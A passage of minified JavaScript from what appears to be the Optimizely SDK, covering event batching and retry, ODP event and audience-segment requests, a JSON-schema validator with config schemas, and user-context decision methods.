dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new 